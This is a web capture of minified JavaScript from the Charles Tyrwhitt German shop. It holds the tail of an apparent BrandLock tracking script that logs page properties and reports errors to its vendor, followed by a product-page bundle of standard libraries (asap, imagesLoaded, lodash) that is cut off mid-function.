a?(Array.isArray(a.logs)||(a.logs=[]),delete(e=JSON.parse(JSON.stringify(a))).logs,o=a.logs,a=JSON.parse(JSON.stringify(e)),t.forEach(function(e){"local"==e.scope&&delete a[e.col]}),a.logs=o.slice(0,50),a.logs.unshift(e),y.local.setItem("__blka_props",JSON.stringify(a))):a={}}catch(e){a={}}}e(),m=a,p={};var s,m,p,h={set:function(e,o,t){var n;if(m[e]!=o)return(n=new Event("bl:PROPS")).oldValue=Object.assign({},m),t?p[e]=o:(m[e]=o,n.newValue=Object.assign({},m)),clearTimeout(s),s=setTimeout(function(){var e,o=Object.assign({e:"props"},JSON.parse(JSON.stringify(p)));for(e in p={},m)m.hasOwnProperty(e)&&"logs"!=e&&(o[e]=m[e]);C.send(o)},800),y.local.setItem("__blka_props",JSON.stringify(a)),t||window.dispatchEvent(n),!0},get:function(e){return m[e]},report:function(){},reset:function(){l.length&&(l.forEach(function(e){clearInterval(e)}),l=[]),d.length&&(d.forEach(function(e){clearTimeout(e)}),d=[]),n=location.pathname,i=location.href,c=location.hash,r=JSON.parse(JSON.stringify(t)),e(),m=a,p={},o()},checkInterval:function(){}},b=(j.$props=h,{_eles:function(e){var o=null;return e&&Array.isArray(e)&&e.length&&(e=e.join(","))&&(o=document.querySelectorAll(e),o=w.toArray(o).filter(function(e){return!0})),o},_depReady:function(o){var t=[],n=[],e=!1,a=!1;return o.length&&r.forEach(function(e){-1<o.indexOf(e.lab)&&(e.active?t.push(e.lab):e.track.state&&n.push(e.lab))}),o.length==t.length+n.length&&(e=!0,0==n.length)&&(a=!0),{r:e,a:a}},_parseType:function(e,o){var t,n;switch(o){case"string":t=e?String(e):"";break;case"number":t=e?(t=(n=e.match(/([\d\,]+\.*\d*)/))&&n[0]?n[0]:"0").replace(",",""):0;break;case"number1":t=e?(t=(n=e.match(/([\d\.]+[\,\d]*)/))&&n[0]?n[0]:"0").replace(",",";").replace(".",",").replace(";",".").replace(",",""):0;break;case"number3":t=e?(t=(t=(n=e.match(/([\d\,]+\.*\d*)/))&&n[0]?n[0]:"0").replace(",","")).replace(".",""):0;break;case"boolean":t=Boolean(e);break;default:t=e}return t},exist:function(o,e){var t=e.rules;e.reps&&0<e.reps&&!e.state&&(e.reps--,t.p&&Array.isArray(t.p)&&t.p.length&&("hash"==t.t?t.p.forEach(function(e){new RegExp(e).test(c)&&(o.active=!0)}):"href"==t.t?t.p.forEach(function(e){new RegExp(e).test(i)&&(o.active=!0)}):t.p.forEach(function(e){new RegExp(e).test(n)&&(o.active=!0)})),o.active||(t=b._eles(t.s))&&Array.isArray(t)&&t.length&&(o.active=!0),o.active?(h.set(o.col,o.lab),e.state=1):e.reps?(t=setTimeout(function(){b.exist(o,e)},800),d.push(t)):e.state=1)},retrieve:function(o,t){var n,a=t.rules,e=a.on,i=!1;if(e&&Array.isArray(e)&&e.length){var c,e=b._depReady(e);if(!e.r)return c=setTimeout(function(){b.retrieve(o,t)},1200),void d.push(c);e.a&&(i=!0)}else i=!0;function r(){var e,o=b._eles(a.s);return!o.length||1<o.length||(o=o.pop(),e=b._parseType(o.innerText||o.textContent,t.type)),e}i&&t.reps&&0<t.reps&&!o.active?(t.reps--,(e=r())?(h.set(o.col,e),o.active=!0,n=e,t.continual&&(i=setInterval(function(){var e=r();n!=e&&(h.set(o.col,e),n=e)},1200),l.push(i))):(c=setTimeout(function(){b.retrieve(o,t)},1200),d.push(c))):t.state=1},observe:function(n,a){var i,c,r=a.rules,e=r.on;function s(e,o,c){var r,s=o-e,l=(0<s?h.set(a.delta.up,Math.abs(s),!0):h.set(a.delta.down,Math.abs(s),!0),a.onChange),m=l.track;c?(o=h.get("logs"))&&(e=o[0]||{},r=parseInt(e[l.col]||0)):r=b._parseType(h.get(l.col),m.type),function e(){var o,t,n,a=m.rules.on;if(a&&Array.isArray(a)){var i;if(!(a=b._depReady(a)).r)return i=setTimeout(function(){e()},1e3),void d.push(i);i=!a.a}!1===i?function e(){var o=b._eles(m.rules.s);o.length?1<o.length||(o=o.pop(),o=b._parseType(o.innerText||o.textContent,m.type),h.set(l.col,o),0<(o-=r)?h.set(m.delta.up,Math.abs(o).toFixed(2),!0):h.set(m.delta.down,Math.abs(o).toFixed(2),!0)):(h.set(l.col,0),o=setTimeout(function(){e()},1e3),d.push(o))}():!0===i&&(a=m.rules.eval)&&Object.keys(a).length&&(o={delta:s},a.args&&a.args.length&&a.args.forEach(function(e){o[e]=h.get(e)||0}),t=(i=a.form)?new Function("var $ = arguments[0]; return "+i+";"):null,c?(n=(n=h.get("logs"))&&n[0],recallParamVal=n[a.recall],o[a.recall]=recallParamVal):o[a.recall]=h.get(a.recall),o[a.recall])&&(n=t.apply(this,[o]),h.set(l.col,n),0<(a=n-r)?h.set(m.delta.up,Math.abs(a).toFixed(2),!0):h.set(m.delta.down,Math.abs(a).toFixed(2),!0))}()}e&&Array.isArray(e)&&e.length&&!b._depReady(e).r?(e=setTimeout(function(){b.observe(n,a)},1e3),d.push(e)):0||(i=!0,c=setInterval(function(){var e,o,t=b._eles(r.s);t.length&&(1<t.length?clearInterval(c):(t=t.pop(),t=b._parseType(t.innerText||t.textContent,a.type),i?(e=h.get("logs")||[],o=h.get(n.col),h.set(n.col,t),e&&(e=e[0]||{},t!=(o=parseInt(o||e[n.col])))&&(s(o,t,i),i=!1)):!h.get(n.col)&&0!=h.get(n.col)||t==h.get(n.col)||(s(h.get(n.col),t,i),h.set(n.col,t),i=!1)))},2e3),l.push(c))}}),o=function(){r.forEach(function(e){b[e.track.fn]&&b[e.track.fn].apply(this,[e,e.track])})};o()}),U=function(){v.execute("observeScriptsBefore"),v.execute("observeIframesBefore"),v.execute("observeShadowBefore"),v.execute("overrideElements"),v.execute("overrideAjax"),v.execute("listenMutation"),v.execute("overrideHtml"),v.execute("overrideManipulators"),v.execute("observeSelectors")},v.execute("storageInit"),j.lazy&&"complete"!=document.readyState?v.bind("complete",U):U(),v.execute("xs"),I.init())}catch(e){o=JSON.stringify({e:"err",c5:e.stack||e.toString(),u:window.location.href,web_id:"329"});(new Image).src="https://portal.brandlock.io?hit="+encodeURIComponent(o)}var X,$,Q,K,ee,oe,te,ne,d,h,b,g,ae,ie,f,u,T,q,ce,re,se;function W(){$||"interactive"!=document.readyState?X||"complete"!=document.readyState||(X=!0,Q&&Q.disconnect(),v.execute("complete")):($=!0,v.execute("interactive"))}function le(){C.send({e:"unload-spa"});var e=new Event("bl:UL-SPA");window.dispatchEvent(e),j.newSession=!1,C.data.u=location.href,C.data.h=w.uuid(),N.reset(),v.execute("userDataLoad"),s.startTime=n(),s.startEpoch=(new Date).getTime(),j.$props&&j.$props.reset&&j.$props.reset(),-1<location.href.indexOf("/COBilling-Continue")&&C.send({e:"conversion"})}function me(e){var o="y"===y.session.getItem("__blka_gs");(x.shield.ga.all||j.newSession||e||!o||x.conversion)&&(v.execute("shieldGa"),v.execute("shieldGa4"),y.session.setItem("__blka_gs","y"),ne=!1)}function de(){te=!0,y.session.setItem("__blka_hp","y")}function pe(){var o=window.localStorage.getItem(T);if(o)try{o=JSON.parse(o)}catch(e){o={}}else o={};return o}function he(e){b=(b=window.localStorage.getItem(u))?parseInt(b):(window.localStorage.setItem(u,1),0),(g=window.sessionStorage.getItem(f))?g=parseInt(g):(g=b+1,window.sessionStorage.setItem(f,g),window.localStorage.setItem(u,b+1));var o=pe();localEt=o.et||0,ae=e,ie=setInterval(function(){if(localEt+=5,(o=pe()).et)if(ae==o.etsid)if(o.ett==g)o.et=o.et+5;else if(10<localEt-o.et)o.et=localEt,o.ett=g;else{if(!(localEt-o.et<0))return;0==re?ce=o.et:ce+=5,se<=++re&&ce>=o.et&&(o.et=o.et+10,o.ett=g,localEt=o.et,re=0)}else clearInterval(ie);else o.et=localEt,o.ett=g,o.etsid=ae;window.localStorage.setItem(T,JSON.stringify(o))},5e3)}}e()},0);

--- FILE ---
content_type: text/javascript
request_url: https://www.charlestyrwhitt.com/on/demandware.static/Sites-CTShirts-DE-Site/-/de_DE/v1767427604121/js/app-productdetails.js
body_size: 96525
content:
!function(){return function e(t,n,i){function r(a,o){if(!n[a]){if(!t[a]){var l="function"==typeof require&&require;if(!o&&l)return l(a,!0);if(s)return s(a,!0);var c=new Error("Cannot find module '"+a+"'");throw c.code="MODULE_NOT_FOUND",c}var u=n[a]={exports:{}};t[a][0].call(u.exports,function(e){return r(t[a][1][e]||e)},u,u.exports,e,t,n,i)}return n[a].exports}for(var s="function"==typeof require&&require,a=0;a<i.length;a++)r(i[a]);return r}}()({1:[function(e,t,n){"use strict";var i=e("./raw"),r=[],s=[],a=i.makeRequestCallFromTimer(function(){if(s.length)throw s.shift()});function o(e){var t;(t=r.length?r.pop():new l).task=e,i(t)}function l(){this.task=null}t.exports=o,l.prototype.call=function(){try{this.task.call()}catch(e){o.onerror?o.onerror(e):(s.push(e),a())}finally{this.task=null,r[r.length]=this}}},{"./raw":2}],2:[function(e,t,n){(function(e){"use strict";function n(e){r.length||(i(),!0),r[r.length]=e}t.exports=n;var i,r=[],s=0,a=1024;function o(){for(;s<r.length;){var e=s;if(s+=1,r[e].call(),s>a){for(var t=0,n=r.length-s;t<n;t++)r[t]=r[t+s];r.length-=s,s=0}}r.length=0,s=0,!1}var l,c,u,d=void 0!==e?e:self,p=d.MutationObserver||d.WebKitMutationObserver;function f(e){return function(){var t=setTimeout(i,0),n=setInterval(i,50);function i(){clearTimeout(t),clearInterval(n),e()}}}"function"==typeof p?(l=1,c=new p(o),u=document.createTextNode(""),c.observe(u,{characterData:!0}),i=function(){l=-l,u.data=l}):i=f(o),n.requestFlush=i,n.makeRequestCallFromTimer=f}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}],3:[function(e,t,n){var i,r;i="undefined"!=typeof window?window:this,r=function(){"use strict";function e(){}var t=e.prototype;return t.on=function(e,t){if(e&&t){var n=this._events=this._events||{},i=n[e]=n[e]||[];return-1==i.indexOf(t)&&i.push(t),this}},t.once=function(e,t){if(e&&t){this.on(e,t);var n=this._onceEvents=this._onceEvents||{};return(n[e]=n[e]||{})[t]=!0,this}},t.off=function(e,t){var n=this._events&&this._events[e];if(n&&n.length){var i=n.indexOf(t);return-1!=i&&n.splice(i,1),this}},t.emitEvent=function(e,t){var n=this._events&&this._events[e];if(n&&n.length){n=n.slice(0),t=t||[];for(var i=this._onceEvents&&this._onceEvents[e],r=0;r<n.length;r++){var s=n[r];i&&i[s]&&(this.off(e,s),delete i[s]),s.apply(this,t)}return this}},t.allOff=function(){delete this._events,delete this._onceEvents},e},"function"==typeof define&&define.amd?define(r):"object"==typeof t&&t.exports?t.exports=r():i.EvEmitter=r()},{}],4:[function(e,t,n){!function(n,i){"use strict";"function"==typeof define&&define.amd?define(["ev-emitter/ev-emitter"],function(e){return i(n,e)}):"object"==typeof t&&t.exports?t.exports=i(n,e("ev-emitter")):n.imagesLoaded=i(n,n.EvEmitter)}("undefined"!=typeof window?window:this,function(e,t){"use strict";var n=e.jQuery,i=e.console;function r(e,t){for(var n in t)e[n]=t[n];return e}var s=Array.prototype.slice;function a(e,t,o){if(!(this instanceof a))return new a(e,t,o);var l,c=e;("string"==typeof e&&(c=document.querySelectorAll(e)),c)?(this.elements=(l=c,Array.isArray(l)?l:"object"==typeof l&&"number"==typeof l.length?s.call(l):[l]),this.options=r({},this.options),"function"==typeof t?o=t:r(this.options,t),o&&this.on("always",o),this.getImages(),n&&(this.jqDeferred=new n.Deferred),setTimeout(this.check.bind(this))):i.error("Bad element for imagesLoaded "+(c||e))}a.prototype=Object.create(t.prototype),a.prototype.options={},a.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)},a.prototype.addElementImages=function(e){"IMG"==e.nodeName&&this.addImage(e),!0===this.options.background&&this.addElementBackgroundImages(e);var t=e.nodeType;if(t&&o[t]){for(var n=e.querySelectorAll("img"),i=0;i<n.length;i++){var r=n[i];this.addImage(r)}if("string"==typeof this.options.background){var s=e.querySelectorAll(this.options.background);for(i=0;i<s.length;i++){var a=s[i];this.addElementBackgroundImages(a)}}}};var o={1:!0,9:!0,11:!0};function l(e){this.img=e}function c(e,t){this.url=e,this.element=t,this.img=new Image}return a.prototype.addElementBackgroundImages=function(e){var t=getComputedStyle(e);if(t)for(var n=/url\((['"])?(.*?)\1\)/gi,i=n.exec(t.backgroundImage);null!==i;){var r=i&&i[2];r&&this.addBackground(r,e),i=n.exec(t.backgroundImage)}},a.prototype.addImage=function(e){var t=new l(e);this.images.push(t)},a.prototype.addBackground=function(e,t){var n=new c(e,t);this.images.push(n)},a.prototype.check=function(){var e=this;function t(t,n,i){setTimeout(function(){e.progress(t,n,i)})}this.progressedCount=0,this.hasAnyBroken=!1,this.images.length?this.images.forEach(function(e){e.once("progress",t),e.check()}):this.complete()},a.prototype.progress=function(e,t,n){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!e.isLoaded,this.emitEvent("progress",[this,e,t]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,e),this.progressedCount==this.images.length&&this.complete(),this.options.debug&&i&&i.log("progress: "+n,e,t)},a.prototype.complete=function(){var e=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(e,[this]),this.emitEvent("always",[this]),this.jqDeferred){var t=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[t](this)}},l.prototype=Object.create(t.prototype),l.prototype.check=function(){this.getIsImageComplete()?this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.proxyImage.src=this.img.src)},l.prototype.getIsImageComplete=function(){return this.img.complete&&this.img.naturalWidth},l.prototype.confirm=function(e,t){this.isLoaded=e,this.emitEvent("progress",[this,this.img,t])},l.prototype.handleEvent=function(e){var t="on"+e.type;this[t]&&this[t](e)},l.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},l.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},l.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},c.prototype=Object.create(l.prototype),c.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url,this.getIsImageComplete()&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},c.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},c.prototype.confirm=function(e,t){this.isLoaded=e,this.emitEvent("progress",[this,this.element,t])},a.makeJQueryPlugin=function(t){(t=t||e.jQuery)&&((n=t).fn.imagesLoaded=function(e,t){return new a(this,e,t).jqDeferred.promise(n(this))})},a.makeJQueryPlugin(),a})},{"ev-emitter":3}],5:[function(e,t,n){(function(e){(function(){var i,r=200,s="Unsupported core-js use. Try https://npms.io/search?q=ponyfill.",a="Expected a function",o="__lodash_hash_undefined__",l=500,c="__lodash_placeholder__",u=1,d=2,p=4,f=1,h=2,v=1,m=2,g=4,$=8,w=16,_=32,b=64,y=128,j=256,k=512,C=30,x="...",S=800,T=16,E=1,A=2,q=1/0,L=9007199254740991,R=1.7976931348623157e308,I=NaN,O=4294967295,P=O-1,z=O>>>1,D=[["ary",y],["bind",v],["bindKey",m],["curry",$],["curryRight",w],["flip",k],["partial",_],["partialRight",b],["rearg",j]],N="[object Arguments]",U="[object Array]",V="[object AsyncFunction]",M="[object Boolean]",F="[object Date]",B="[object DOMException]",W="[object Error]",H="[object Function]",G="[object GeneratorFunction]",K="[object Map]",Q="[object Number]",X="[object Null]",Y="[object Object]",Z="[object Proxy]",J="[object RegExp]",ee="[object Set]",te="[object String]",ne="[object Symbol]",ie="[object Undefined]",re="[object WeakMap]",se="[object WeakSet]",ae="[object ArrayBuffer]",oe="[object DataView]",le="[object Float32Array]",ce="[object Float64Array]",ue="[object Int8Array]",de="[object Int16Array]",pe="[object Int32Array]",fe="[object Uint8Array]",he="[object Uint8ClampedArray]",ve="[object Uint16Array]",me="[object Uint32Array]",ge=/\b__p \+= '';/g,$e=/\b(__p \+=) '' \+/g,we=/(__e\(.*?\)|\b__t\)) \+\n'';/g,_e=/&(?:amp|lt|gt|quot|#39);/g,be=/[&<>"']/g,ye=RegExp(_e.source),je=RegExp(be.source),ke=/<%-([\s\S]+?)%>/g,Ce=/<%([\s\S]+?)%>/g,xe=/<%=([\s\S]+?)%>/g,Se=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,Te=/^\w*$/,Ee=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,Ae=/[\\^$.*+?()[\]{}|]/g,qe=RegExp(Ae.source),Le=/^\s+|\s+$/g,Re=/^\s+/,Ie=/\s+$/,Oe=/\{(?:\n\/\* \[wrapped with .+\] \*\/)?\n?/,Pe=/\{\n\/\* \[wrapped with (.+)\] \*/,ze=/,? & /,De=/[^\x00-\x2f\x3a-\x40\x5b-\x60\x7b-\x7f]+/g,Ne=/\\(\\)?/g,Ue=/\$\{([^\\}]*(?:\\.[^\\}]*)*)\}/g,Ve=/\w*$/,Me=/^[-+]0x[0-9a-f]+$/i,Fe=/^0b[01]+$/i,Be=/^\[object .+?Constructor\]$/,We=/^0o[0-7]+$/i,He=/^(?:0|[1-9]\d*)$/,Ge=/[\xc0-\xd6\xd8-\xf6\xf8-\xff\u0100-\u017f]/g,Ke=/($^)/,Qe=/['\n\r\u2028\u2029\\]/g,Xe="\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff",Ye="\\xac\\xb1\\xd7\\xf7\\x00-\\x2f\\x3a-\\x40\\x5b-\\x60\\x7b-\\xbf\\u2000-\\u206f \\t\\x0b\\f\\xa0\\ufeff\\n\\r\\u2028\\u2029\\u1680\\u180e\\u2000\\u2001\\u2002\\u2003\\u2004\\u2005\\u2006\\u2007\\u2008\\u2009\\u200a\\u202f\\u205f\\u3000",Ze="[\\ud800-\\udfff]",Je="["+Ye+"]",et="["+Xe+"]",tt="\\d+",nt="[\\u2700-\\u27bf]",it="[a-z\\xdf-\\xf6\\xf8-\\xff]",rt="[^\\ud800-\\udfff"+Ye+tt+"\\u2700-\\u27bfa-z\\xdf-\\xf6\\xf8-\\xffA-Z\\xc0-\\xd6\\xd8-\\xde]",st="\\ud83c[\\udffb-\\udfff]",at="[^\\ud800-\\udfff]",ot="(?:\\ud83c[\\udde6-\\uddff]){2}",lt="[\\ud800-\\udbff][\\udc00-\\udfff]",ct="[A-Z\\xc0-\\xd6\\xd8-\\xde]",ut="(?:"+it+"|"+rt+")",dt="(?:"+ct+"|"+rt+")",pt="(?:"+et+"|"+st+")"+"?",ft="[\\ufe0e\\ufe0f]?"+pt+("(?:\\u200d(?:"+[at,ot,lt].join("|")+")[\\ufe0e\\ufe0f]?"+pt+")*"),ht="(?:"+[nt,ot,lt].join("|")+")"+ft,vt="(?:"+[at+et+"?",et,ot,lt,Ze].join("|")+")",mt=RegExp("['’]","g"),gt=RegExp(et,"g"),$t=RegExp(st+"(?="+st+")|"+vt+ft,"g"),wt=RegExp([ct+"?"+it+"+(?:['’](?:d|ll|m|re|s|t|ve))?(?="+[Je,ct,"$"].join("|")+")",dt+"+(?:['’](?:D|LL|M|RE|S|T|VE))?(?="+[Je,ct+ut,"$"].join("|")+")",ct+"?"+ut+"+(?:['’](?:d|ll|m|re|s|t|ve))?",ct+"+(?:['’](?:D|LL|M|RE|S|T|VE))?","\\d*(?:1ST|2ND|3RD|(?![123])\\dTH)(?=\\b|[a-z_])","\\d*(?:1st|2nd|3rd|(?![123])\\dth)(?=\\b|[A-Z_])",tt,ht].join("|"),"g"),_t=RegExp("[\\u200d\\ud800-\\udfff"+Xe+"\\ufe0e\\ufe0f]"),bt=/[a-z][A-Z]|[A-Z]{2}[a-z]|[0-9][a-zA-Z]|[a-zA-Z][0-9]|[^a-zA-Z0-9 ]/,yt=["Array","Buffer","DataView","Date","Error","Float32Array","Float64Array","Function","Int8Array","Int16Array","Int32Array","Map","Math","Object","Promise","RegExp","Set","String","Symbol","TypeError","Uint8Array","Uint8ClampedArray","Uint16Array","Uint32Array","WeakMap","_","clearTimeout","isFinite","parseInt","setTimeout"],jt=-1,kt={};kt[le]=kt[ce]=kt[ue]=kt[de]=kt[pe]=kt[fe]=kt[he]=kt[ve]=kt[me]=!0,kt[N]=kt[U]=kt[ae]=kt[M]=kt[oe]=kt[F]=kt[W]=kt[H]=kt[K]=kt[Q]=kt[Y]=kt[J]=kt[ee]=kt[te]=kt[re]=!1;var Ct={};Ct[N]=Ct[U]=Ct[ae]=Ct[oe]=Ct[M]=Ct[F]=Ct[le]=Ct[ce]=Ct[ue]=Ct[de]=Ct[pe]=Ct[K]=Ct[Q]=Ct[Y]=Ct[J]=Ct[ee]=Ct[te]=Ct[ne]=Ct[fe]=Ct[he]=Ct[ve]=Ct[me]=!0,Ct[W]=Ct[H]=Ct[re]=!1;var xt={"\\":"\\","'":"'","\n":"n","\r":"r","\u2028":"u2028","\u2029":"u2029"},St=parseFloat,Tt=parseInt,Et="object"==typeof e&&e&&e.Object===Object&&e,At="object"==typeof self&&self&&self.Object===Object&&self,qt=Et||At||Function("return this")(),Lt="object"==typeof n&&n&&!n.nodeType&&n,Rt=Lt&&"object"==typeof t&&t&&!t.nodeType&&t,It=Rt&&Rt.exports===Lt,Ot=It&&Et.process,Pt=function(){try{var e=Rt&&Rt.require&&Rt.require("util").types;return e||Ot&&Ot.binding&&Ot.binding("util")}catch(e){}}(),zt=Pt&&Pt.isArrayBuffer,Dt=Pt&&Pt.isDate,Nt=Pt&&Pt.isMap,Ut=Pt&&Pt.isRegExp,Vt=Pt&&Pt.isSet,Mt=Pt&&Pt.isTypedArray;function Ft(e,t,n){switch(n.length){case 0:return e.call(t);case 1:return e.call(t,n[0]);case 2:return e.call(t,n[0],n[1]);case 3:return e.call(t,n[0],n[1],n[2])}return e.apply(t,n)}function Bt(e,t,n,i){for(var r=-1,s=null==e?0:e.length;++r<s;){var a=e[r];t(i,a,n(a),e)}return i}function Wt(e,t){for(var n=-1,i=null==e?0:e.length;++n<i&&!1!==t(e[n],n,e););return e}function Ht(e,t){for(var n=null==e?0:e.length;n--&&!1!==t(e[n],n,e););return e}function Gt(e,t){for(var n=-1,i=null==e?0:e.length;++n<i;)if(!t(e[n],n,e))return!1;return!0}function Kt(e,t){for(var n=-1,i=null==e?0:e.length,r=0,s=[];++n<i;){var a=e[n];t(a,n,e)&&(s[r++]=a)}return s}function Qt(e,t){return!!(null==e?0:e.length)&&an(e,t,0)>-1}function Xt(e,t,n){for(var i=-1,r=null==e?0:e.length;++i<r;)if(n(t,e[i]))return!0;return!1}function Yt(e,t){for(var n=-1,i=null==e?0:e.length,r=Array(i);++n<i;)r[n]=t(e[n],n,e);return r}function Zt(e,t){for(var n=-1,i=t.length,r=e.length;++n<i;)e[r+n]=t[n];return e}function Jt(e,t,n,i){var r=-1,s=null==e?0:e.length;for(i&&s&&(n=e[++r]);++r<s;)n=t(n,e[r],r,e);return n}function en(e,t,n,i){var r=null==e?0:e.length;for(i&&r&&(n=e[--r]);r--;)n=t(n,e[r],r,e);return n}function tn(e,t){for(var n=-1,i=null==e?0:e.length;++n<i;)if(t(e[n],n,e))return!0;return!1}var nn=un("length");function rn(e,t,n){var i;return n(e,function(e,n,r){if(t(e,n,r))return i=n,!1}),i}function sn(e,t,n,i){for(var r=e.length,s=n+(i?1:-1);i?s--:++s<r;)if(t(e[s],s,e))return s;return-1}function an(e,t,n){return t==t?function(e,t,n){var i=n-1,r=e.length;for(;++i<r;)if(e[i]===t)return i;return-1}(e,t,n):sn(e,ln,n)}function on(e,t,n,i){for(var r=n-1,s=e.length;++r<s;)if(i(e[r],t))return r;return-1}function ln(e){return e!=e}function cn(e,t){var n=null==e?0:e.length;return n?fn(e,t)/n:I}function un(e){return function(t){return null==t?i:t[e]}}function dn(e){return function(t){return null==e?i:e[t]}}function pn(e,t,n,i,r){return r(e,function(e,r,s){n=i?(i=!1,e):t(n,e,r,s)}),n}function fn(e,t){for(var n,r=-1,s=e.length;++r<s;){var a=t(e[r]);a!==i&&(n=n===i?a:n+a)}return n}function hn(e,t){for(var n=-1,i=Array(e);++n<e;)i[n]=t(n);return i}function vn(e){return function(t){return e(t)}}function mn(e,t){return Yt(t,function(t){return e[t]})}function gn(e,t){return e.has(t)}function $n(e,t){for(var n=-1,i=e.length;++n<i&&an(t,e[n],0)>-1;);return n}function wn(e,t){for(var n=e.length;n--&&an(t,e[n],0)>-1;);return n}var _n=dn({"À":"A","Á":"A","Â":"A","Ã":"A","Ä":"A","Å":"A","à":"a","á":"a","â":"a","ã":"a","ä":"a","å":"a","Ç":"C","ç":"c","Ð":"D","ð":"d","È":"E","É":"E","Ê":"E","Ë":"E","è":"e","é":"e","ê":"e","ë":"e","Ì":"I","Í":"I","Î":"I","Ï":"I","ì":"i","í":"i","î":"i","ï":"i","Ñ":"N","ñ":"n","Ò":"O","Ó":"O","Ô":"O","Õ":"O","Ö":"O","Ø":"O","ò":"o","ó":"o","ô":"o","õ":"o","ö":"o","ø":"o","Ù":"U","Ú":"U","Û":"U","Ü":"U","ù":"u","ú":"u","û":"u","ü":"u","Ý":"Y","ý":"y","ÿ":"y","Æ":"Ae","æ":"ae","Þ":"Th","þ":"th","ß":"ss","Ā":"A","Ă":"A","Ą":"A","ā":"a","ă":"a","ą":"a","Ć":"C","Ĉ":"C","Ċ":"C","Č":"C","ć":"c","ĉ":"c","ċ":"c","č":"c","Ď":"D","Đ":"D","ď":"d","đ":"d","Ē":"E","Ĕ":"E","Ė":"E","Ę":"E","Ě":"E","ē":"e","ĕ":"e","ė":"e","ę":"e","ě":"e","Ĝ":"G","Ğ":"G","Ġ":"G","Ģ":"G","ĝ":"g","ğ":"g","ġ":"g","ģ":"g","Ĥ":"H","Ħ":"H","ĥ":"h","ħ":"h","Ĩ":"I","Ī":"I","Ĭ":"I","Į":"I","İ":"I","ĩ":"i","ī":"i","ĭ":"i","į":"i","ı":"i","Ĵ":"J","ĵ":"j","Ķ":"K","ķ":"k","ĸ":"k","Ĺ":"L","Ļ":"L","Ľ":"L","Ŀ":"L","Ł":"L","ĺ":"l","ļ":"l","ľ":"l","ŀ":"l","ł":"l","Ń":"N","Ņ":"N","Ň":"N","Ŋ":"N","ń":"n","ņ":"n","ň":"n","ŋ":"n","Ō":"O","Ŏ":"O","Ő":"O","ō":"o","ŏ":"o","ő":"o","Ŕ":"R","Ŗ":"R","Ř":"R","ŕ":"r","ŗ":"r","ř":"r","Ś":"S","Ŝ":"S","Ş":"S","Š":"S","ś":"s","ŝ":"s","ş":"s","š":"s","Ţ":"T","Ť":"T","Ŧ":"T","ţ":"t","ť":"t","ŧ":"t","Ũ":"U","Ū":"U","Ŭ":"U","Ů":"U","Ű":"U","Ų":"U","ũ":"u","ū":"u","ŭ":"u","ů":"u","ű":"u","ų":"u","Ŵ":"W","ŵ":"w","Ŷ":"Y","ŷ":"y","Ÿ":"Y","Ź":"Z","Ż":"Z","Ž":"Z","ź":"z","ż":"z","ž":"z","Ĳ":"IJ","ĳ":"ij","Œ":"Oe","œ":"oe","ŉ":"'n","ſ":"s"}),bn=dn({"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;"});function yn(e){return"\\"+xt[e]}function jn(e){return _t.test(e)}function kn(e){var t=-1,n=Array(e.size);return e.forEach(function(e,i){n[++t]=[i,e]}),n}function Cn(e,t){return function(n){return e(t(n))}}function xn(e,t){for(var n=-1,i=e.length,r=0,s=[];++n<i;){var a=e[n];a!==t&&a!==c||(e[n]=c,s[r++]=n)}return s}function Sn(e){var t=-1,n=Array(e.size);return e.forEach(function(e){n[++t]=e}),n}function Tn(e){var t=-1,n=Array(e.size);return e.forEach(function(e){n[++t]=[e,e]}),n}function En(e){return jn(e)?function(e){var t=$t.lastIndex=0;for(;$t.test(e);)++t;return t}(e):nn(e)}function An(e){return jn(e)?function(e){return e.match($t)||[]}(e):function(e){return e.split("")}(e)}var qn=dn({"&amp;":"&","&lt;":"<","&gt;":">","&quot;":'"',"&#39;":"'"});var Ln=function e(t){var n,Xe=(t=null==t?qt:Ln.defaults(qt.Object(),t,Ln.pick(qt,yt))).Array,Ye=t.Date,Ze=t.Error,Je=t.Function,et=t.Math,tt=t.Object,nt=t.RegExp,it=t.String,rt=t.TypeError,st=Xe.prototype,at=Je.prototype,ot=tt.prototype,lt=t["__core-js_shared__"],ct=at.toString,ut=ot.hasOwnProperty,dt=0,pt=(n=/[^.]+$/.exec(lt&&lt.keys&&lt.keys.IE_PROTO||""))?"Symbol(src)_1."+n:"",ft=ot.toString,ht=ct.call(tt),vt=qt._,$t=nt("^"+ct.call(ut).replace(Ae,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),_t=It?t.Buffer:i,xt=t.Symbol,Et=t.Uint8Array,At=_t?_t.allocUnsafe:i,Lt=Cn(tt.getPrototypeOf,tt),Rt=tt.create,Ot=ot.propertyIsEnumerable,Pt=st.splice,nn=xt?xt.isConcatSpreadable:i,dn=xt?xt.iterator:i,Rn=xt?xt.toStringTag:i,In=function(){try{var e=Ds(tt,"defineProperty");return 